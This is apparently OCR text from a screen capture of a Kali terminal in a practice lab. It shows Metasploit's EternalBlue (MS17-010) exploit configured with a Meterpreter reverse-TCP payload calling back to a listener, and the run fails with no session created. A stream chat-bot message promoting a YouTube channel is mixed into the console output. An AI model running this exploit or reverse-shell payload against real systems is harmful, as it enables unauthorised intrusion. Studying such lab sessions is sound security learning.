 kali@kali: ~
File Actions Edit View Help
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Handler failed to bind to 10.18.21.236:443:- -
[-] Handler failed to bind to 0.0.0.0:443:- -
[-] 10.10.175.4:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in
fixit42bot: - Hi yall! Don't forget to
check out the youtube channel at
https://www.youtube.com/@FixIt42
More to come soon!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
15:15